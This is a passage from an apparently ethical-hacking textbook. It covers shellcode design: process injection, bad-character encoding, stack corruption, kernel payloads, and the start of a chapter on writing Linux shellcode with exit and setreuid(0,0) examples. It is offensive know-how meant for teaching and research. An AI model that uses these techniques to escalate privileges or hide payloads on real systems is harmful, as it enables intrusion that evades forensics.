The final shellcode technique we discuss in this section is process injection. Process injection shellcode allows the loading of entire libraries of code running under a separate thread of execution within the context of an existing process on the target computer. The host process may be the process that was initially exploited, leaving little indication that anything has changed on the target system. Alternatively, an injected library may be migrated to a completely different process that may be more stable than the exploited process and that may offer a better place for the injected library to hide. In either case, the injected library may not ever be written to the hard drive on the target computer, making forensics examination of the target computer far more difficult. The Metasploit Meterpreter is an excellent example of a process injection payload. Meterpreter provides an attacker with a robust set of capabilities, offering nearly all of the same capabilities as a traditional command interpreter, while hiding within an existing process and leaving no disk footprint on the target computer.
Understanding the types of payloads that you might choose to use in any given exploit situation is an important first step in building reliable exploits. Given that you understand the network environment that your exploit will be operating in, there are a couple of other very important things that you need to understand about shellcode.
Whenever we attempt to exploit a vulnerable application, we must understand any restrictions that we must adhere to when it comes to the structure of our input data. When a buffer overflow results from a strcpy operation, for example, we must be careful that our buffer does not inadvertently contain a null character that will prematurely terminate the strcpy operation before the target buffer has been overflowed. In other cases, we may not be allowed to use carriage returns or other special characters in our buffer. In extreme cases, our buffer may need to consist entirely of alphanumeric or valid Unicode characters.
Determining exactly which characters must be avoided typically is accomplished through a combined process of reverse-engineering an application and observing the behavior of the application in a debugging environment. The “bad chars” set of characters to be avoided must be considered when developing any shellcode and can be provided as a parameter to some automated shellcode encoding engines such as msfencode, which is part of the Metasploit Framework. Adhering to such restrictions while filling up a buffer generally is not too difficult until it comes to placing our shellcode into the buffer. The problem we face with shellcode is that, in addition to adhering to any input-formatting restrictions imposed by the vulnerable application, it must represent a valid machine language sequence that does something useful on the target processor. Before placing shellcode into a buffer, we must ensure that none of the bytes of the shellcode violate any input-formatting restrictions. Unfortunately, this will not always be the case. Fixing the problem may require access to the assembly language source for our desired shellcode, along with sufficient knowledge of assembly language to modify the shellcode to avoid any values that might lead to trouble when processed by the vulnerable application. Even armed with such knowledge and skill, it may be impossible to rewrite our shellcode, using alternative instructions, so that it avoids the use of any bad characters. This is where the concept of shellcode encoding comes into play.
The purpose of a shellcode encoder is to transform the bytes of a shellcode payload into a new set of bytes that adheres to any restrictions imposed by our target application. Unfortunately, the encoded set of bytes generally is not a valid set of machine language instructions, in much the same sense that an encrypted text becomes unrecognizable as English language. As a consequence, our encoded payload must, somehow, get decoded on the target computer before it is allowed to run. The typical solution is to combine the encoded shellcode with a small decoding loop that first executes to decode our actual payload and then, once our shellcode has been decoded, transfers control to the newly decoded bytes. This process is shown in Figure 6-7.

Figure 6-7 The shellcode decoding process
When you plan and execute your exploit to take control of the vulnerable application, you must remember to transfer control to the decoding loop, which will, in turn, transfer control to your actual shellcode once the decoding operation is complete. It should be noted that the decoder itself must also adhere to the same input restrictions as the remainder of our buffer. Thus, if our buffer must contain nothing but alphanumeric characters, we must find a decoder loop that can be written using machine language bytes that also happen to be alphanumeric values. The following chapter presents more detailed information about the specifics of encoding and about the use of the Metasploit Framework to automate the encoding process.
A very important thing to understand about shellcode is that, like any other code, it requires storage space while executing. This storage space may simply be variable storage as in any other program, or it may be a result of placing parameter values onto the stack prior to calling a function. In this regard, shellcode is not much different from any other code, and like most other code, shellcode tends to make use of the stack for all of its data storage needs. Unlike other code, however, shellcode often lives in the stack itself, creating a tricky situation in which shellcode, by virtue of writing data into the stack, may inadvertently overwrite itself, resulting in corruption of the shellcode. Figure 6-8 shows a generalized memory layout that exists at the moment a stack overflow is triggered.

Figure 6-8 Shellcode layout in a stack overflow
At this point, a corrupted return address has just been popped off of the stack, leaving the extended stack pointer, esp, pointing at the first byte in region B. Depending on the nature of the vulnerability, we may have been able to place shellcode into region A, region B, or perhaps both. It should be clear that any data that our shellcode pushes onto the stack will soon begin to overwrite the contents of region A. If this happens to be where our shellcode is, we may well run into a situation where our shellcode gets overwritten and ultimately crashes, most likely due to an invalid instruction being fetched from the overwritten memory area. Potential corruption is not limited to region A. The area that may be corrupted depends entirely on how the shellcode has been written and the types of memory references that it makes. If the shellcode instead references data below the stack pointer, it is easily possible to overwrite shellcode located in region B.
How do you know if your shellcode has the potential to overwrite itself, and what steps can you take to avoid this situation? The answer to the first part of this question depends entirely on how you obtain your shellcode and what level of understanding you have regarding its behavior. Looking at the Aleph1 shellcode used in Chapters 10 and 11, can you deduce its behavior? All too often we obtain shellcode as nothing more than a blob of data that we paste into an exploit program as part of a larger buffer. We may, in fact, use the same shellcode in the development of many successful exploits before it inexplicably fails to work as expected one day, causing us to spend many hours in a debugger before realizing that the shellcode was overwriting itself as described earlier. This is particularly true when we become too reliant on automated shellcode-generation tools, which often fail to provide a corresponding assembly language listing when spitting out a newly minted payload for us. What are the possible solutions to this type of problem?
The first solution is simply to try to shift the location of your shellcode so any data written to the stack does not happen to hit your shellcode. Referring back to Figure 6-8, if the shellcode were located in region A and were getting corrupted as a result of stack growth, one possible solution would be to move the shellcode higher in region A, further away from esp, and to hope the stack would not grow enough to hit it. If there were not sufficient space to move the shellcode within region A, then it might be possible to relocate the shellcode to region B and avoid stack growth issues altogether. Similarly, shellcode located in region B that is getting corrupted could be moved even deeper into region B, or potentially relocated to region A. In some cases, it might not be possible to position your shellcode in such a way that it would avoid this type of corruption. This leads us to the most general solution to the problem, which is to adjust esp so it points to a location clear of our shellcode. This is easily accomplished by inserting an instruction to add or subtract a constant value to esp that is of sufficient size to keep esp clear of our shellcode. This instruction must generally be added as the first instruction in our payload, prior to any decoder if one is present.
Until you are ready and willing to write your own shellcode using assembly language tools, you will likely rely on published shellcode payloads or automated shellcode-generation tools. In either case, you will generally find yourself without an assembly language listing to tell you exactly what the shellcode does. Alternatively, you may simply see a piece of code published as a blob of hex bytes and wonder whether it does what it claims to do. Some security-related mailing lists routinely see posted shellcode claiming to perform something useful, when, in fact, it performs some malicious action. Regardless of your reason for wanting to disassemble a piece of shellcode, it is a relatively easy process requiring only a compiler and a debugger. Borrowing the Aleph1 shellcode used in Chapters 10 and 11, we create the simple program that follows as shellcode.c:


Compiling this code causes the shellcode hex blob to be encoded as binary, which we can observe in a debugger, as shown here:

Note that we can’t use the gdb disassemble command because the shellcode array lies in the data section of the program rather than the code section. Instead, gdb’s examine facility is used to dump memory contents as assembly language instructions. Further study of the code can then be performed to understand exactly what it actually does.
User space programs are not the only type of code that contains vulnerabilities. Vulnerabilities are also present in operating system kernels and their components, such as device drivers. The fact that these vulnerabilities are present within the relatively protected environment of the kernel does not make them immune from exploitation. It has been primarily due to the lack of information on how to create shellcode to run within the kernel that working exploits for kernel-level vulnerabilities have been relatively scarce. This is particularly true regarding the Windows kernel; little documentation on the inner workings of the Windows kernel exists outside of the Microsoft campus. Recently, however, there has been an increasing amount of interest in kernel-level exploits as a means of gaining complete control of a computer in a nearly undetectable manner. This increased interest is due in large part to the fact that the information required to develop kernel-level shellcode is slowly becoming public. Papers published by eEye Digital Security4 and the Uninformed Journal have shed a tremendous amount of light on the subject, with the result that the latest version of the Metasploit Framework (version 3.3 as of this writing) contains kernel-level exploits and payloads.
A couple of things make exploitation of the kernel a bit more adventurous than exploitation of user space programs. The first thing to understand is that although an exploit gone awry in a vulnerable user space application may cause the vulnerable application to crash, it is not likely to cause the entire operating system to crash. On the other hand, an exploit that fails against a kernel is likely to crash the kernel and, therefore, the entire computer. In the Windows world, “blue screens” are a simple fact of life while developing exploits at the kernel level.
The next thing to consider is what you intend to do once you have code running within the kernel. Unlike with user space, you certainly can’t do an execve system call and replace the current process (the kernel in this case) with a process more to your liking. Also unlike with user space, you will not have access to a large catalog of shared libraries from which to choose functions that are useful to you. The notion of a system call ceases to exist in kernel space, as code running in kernel space is already in “the system.” The only functions that you will have access to initially will be those exported by the kernel. The interface to those functions may or may not be published, depending on the operating system that you are dealing with. An excellent source of information on the Windows kernel programming interface is Gary Nebbett’s book Windows NT/2000 Native API Reference. Once you are familiar with the native Windows API, you will still be faced with the problem of locating all of the functions that you wish to make use of. In the case of the Windows kernel, techniques similar to those used for locating functions in user space can be employed, as the Windows kernel (ntoskrnl.exe) is itself a Portable Executable (PE) file.
Stability becomes a huge concern when developing kernel-level exploits. As mentioned previously, one wrong move in the kernel can bring down the entire system. Any shellcode you use needs to take into account the effect your exploit will have on the thread that you exploited. If the thread crashes or becomes unresponsive, the entire system may soon follow. Proper cleanup is an important piece of any kernel exploit. Another factor that influences the stability of the system is the state of any interrupt processing being conducted by the kernel at the time of the exploit. Interrupts may need to be re-enabled or reset cleanly in order to allow the system to continue stable operation.
Ultimately, you may decide that the somewhat more forgiving environment of user space is a more desirable place to run code. This is exactly what many recent kernel exploits do. By scanning the process list, a process with sufficiently high privileges can be selected as a host for a new thread that will contain attacker-supplied code. Kernel API functions can then be utilized to initialize and launch the new thread, which runs in the context of the selected process.
While the lower-level details of kernel-level exploits are beyond the scope of this book, the fact that this is a rapidly evolving area is likely to make kernel exploitation tools and techniques more and more accessible to the average security researcher. In the meantime, the references listed next will serve as excellent starting points for those interested in more detailed coverage of the topic.
Nowadays, the younger generation uses Metasploit to generate different types of shellcodes automatically without knowing how the shellcode is created, but what if, because of some program or memory restrictions, you need to create a custom shellcode? Or a shellcode that must be limited to a specific charset or size? This chapter introduced the most common types of shellcodes and how to encode and disassemble them.
1. Last Stage of Delirium. “Unix Assembly Codes Development.” Retrieved from Black Hat: www.blackhat.com/presentations/bh-usa-01/LSD/bh-usa-01-lsd.pdf.
2. Last Stage of Delirium (2002, December 12). “Win32 Assembly Components.” Retrieved from The Last Stage of Delirium Research Group: savannah.gatech.edu/people/lthames/dataStore/WormDocs/winasm-1.0.1.pdf.
3. Miller, Matt (2003, December 6). Understanding Windows Shellcode. Retrieved from NoLogin.org: www.hick.org/code/skape/papers/win32-shellcode.pdf.
4. Jack, Barnaby. “Remote Windows Kernel Exploitation. Retrieved from Black Hat: www.blackhat.com/presentations/bh-usa-05/BH_US_05-Jack_White_Paper.pdf.
5. Nebbett, Gary (2000). Windows NT/2000 Native API Reference. Sams Publishing.
Metasploit’s Meterpreter (Matt Miller, aka skape) www.metasploit.com/documents/meterpreter.pdf.
“The Shellcode Generation,” IEEE Security & Privacy (Ivan Arce) September/October 2004, vol. 2, no. 5, pp. 72–76.
“Windows Kernel-mode Payload Fundamentals” (bugcheck and skape) www.uninformed.org/?v=3&a=4&t=txt.
In the previous chapters, we used Aleph1’s ubiquitous shellcode. In this chapter, we will learn to write our own. Although the previously shown shellcode works well in the examples, the exercise of creating your own is worthwhile because there will be many situations where the standard shellcode does not work and you will need to create your own.
In this chapter, we cover the following topics:
• Writing basic Linux shellcode
• Implementing port-binding shellcode
• Implementing reverse connecting shellcode
• Encoding shellcode
• Automating shellcode generation with Metasploit
The term shellcode refers to self-contained binary code that completes a task. The task may range from issuing a system command to providing a shell back to the attacker, as was the original purpose of shellcode.
There are basically three ways to write shellcode:
• Directly write the hex opcodes.
• Write a program in a high-level language like C, compile it, and then disassemble it to obtain the assembly instructions and hex opcodes.
• Write an assembly program, assemble the program, and then extract the hex opcodes from the binary.
Writing the hex opcodes directly is a little extreme. You will start by learning the C approach, but quickly move to writing assembly, then to extraction of the opcodes. In any event, you will need to understand low-level (kernel) functions such as read, write, and execute. Since these system functions are performed at the kernel level, you will need to learn a little about how user processes communicate with the kernel.
The purpose of the operating system is to serve as a bridge between the user (process) and the hardware. There are basically three ways to communicate with the operating system kernel:
• Hardware interrupts For example, an asynchronous signal from the keyboard
• Hardware traps For example, the result of an illegal “divide by zero” error
• Software traps For example, the request for a process to be scheduled for execution
Software traps are the most useful to ethical hackers because they provide a method for the user process to communicate to the kernel. The kernel abstracts some basic system-level functions from the user and provides an interface through a system call.
Definitions for system calls can be found on a Linux system in the following file:

In the next section, we will begin the process, starting with C.
At a C level, the programmer simply uses the system call interface by referring to the function signature and supplying the proper number of parameters. The simplest way to find out the function signature is to look up the function’s man page.
For example, to learn more about the execve system call, you type
$man 2 execve
This displays the following man page:


As the next section shows, the previous system call can be implemented directly with assembly.
At an assembly level, the following registries are loaded to make a system call:
• eax Used to load the hex value of the system call (see unistd.h earlier).
• ebx Used for the first parameter—ecx is used for second parameter, edx for the third, esi for the fourth, and edi for the fifth.
If more than five parameters are required, an array of the parameters must be stored in memory and the address of that array must be stored in ebx.
Once the registers are loaded, an int 0x80 assembly instruction is called to issue a software interrupt, forcing the kernel to stop what it is doing and handle the interrupt. The kernel first checks the parameters for correctness, and then copies the register values to kernel memory space and handles the interrupt by referring to the Interrupt Descriptor Table (IDT).
The easiest way to understand this is to see an example, as given in the next section.
The first system call we focus on executes exit(0). The signature of the exit system call is as follows:
• eax 0x01 (from the unistd.h file earlier)
• ebx User-provided parameter (in this case 0)
Since this is our first attempt at writing system calls, we will start with C.
The following code executes the function exit(0):

Go ahead and compile the program. Use the –static flag to compile in the library call to exit as well:
$ gcc -static -o exit exit.c
NOTE If you receive the following error, you do not have the glibc-static-devel package installed on your system:/usr/bin/ld: cannot find -lc. You can either install that rpm package or try to remove the –static flag. Many recent compilers will link in the exit call without the –static flag.
Now launch gdb in quiet mode (skip banner) with the –q flag. Start by setting a breakpoint at the main function; then run the program with r. Finally, disassemble the _exit function call with disass _exit:

You can see the function starts by loading our user argument into ebx (in our case, 0). Next, line _exit+11 loads the value 0x1 into eax; then the interrupt (int $0x80) is called at line _exit+16. Notice the compiler added a complimentary call to exit_group (0xfc or syscall 252). The exit_group() call appears to be included to ensure the process leaves its containing thread group, but there is no documentation to be found online. This was done by the wonderful people who packaged libc for this particular distribution of Linux. In this case, that may have been appropriate—we cannot have extra function calls introduced by the compiler for our shellcode. This is the reason you will need to learn to write your shellcode in assembly directly.
By looking at the preceding assembly, you will notice there is no black magic here. In fact, you could rewrite the exit(0) function call by simply using the assembly:


We have left out the exit_group(0) syscall because it is not necessary.
Later it will become important that we eliminate null bytes from our hex opcodes, as they will terminate strings prematurely. We have used the instruction mov al, 0x01 to eliminate null bytes. The instruction move eax, 0x01 translates to hex B8 01 00 00 00 because the instruction automatically pads to 4 bytes. In our case, we only need to copy 1 byte, so the 8-bit equivalent of eax was used instead i.e. al.
NOTE If you xor a number (bitwise) with itself, you get zero. This is preferable to using something like move ax, 0, because that operation leads to null bytes in the opcodes, which will terminate our shellcode when we place it into a string.
In the next section, we put the pieces together.
Once we have the assembly file, we can assemble it with nasm, link it with ld, and then execute the file as shown:

Not much happened, because we simply called exit(0), which exited the process politely. Luckily for us, there is another way to verify.
As in our previous example, you may need to verify the execution of a binary to ensure the proper system calls were executed. The strace tool is helpful:
0
_exit(0) = ?
As you can see, the _exit(0) syscall was executed! Now let’s try another system call.
As discussed in Chapter 10, the target of our attack will often be an SUID program. However, well-written SUID programs will drop the higher privileges when not needed. In this case, it may be necessary to restore those privileges before taking control. The setreuid system call is used to restore (set) the process’s real and effective user IDs.
Remember, the highest privilege to have is that of root (0). The signature of the setreuid(0,0) system call is as follows:
• eax 0x46 for syscall # 70 (from the unistd.h file earlier)
• ebx First parameter, real user ID (ruid), in this case 0x0
• ecx Second parameter, effective user ID (euid), in this case 0x0
This time, we start directly with the assembly.
The following assembly file will execute the setreuid(0,0) system call:

As you can see, we simply load up the registers and call int 0x80. We finish the function call with our exit(0) system call, which is simplified because ebx already contains the value 0x0.
As usual, we assemble the source file with nasm, link the file with ld, and then execute the binary:
$ nasm -f elf setreuid.asm$ ld -o setreuid setreuid.o$ ./setreuid
Once again, it is difficult to tell what the program did; strace to the rescue:

Ah, just as we expected!
There are several ways to execute a program on Linux systems. One of the most widely used methods is to call the execve system call. For our purpose, we will use execve to execute the /bin/sh program.
As discussed in the man page at the beginning of this chapter, if we wish to execute the /bin/sh program, we need to call the system call as follows:

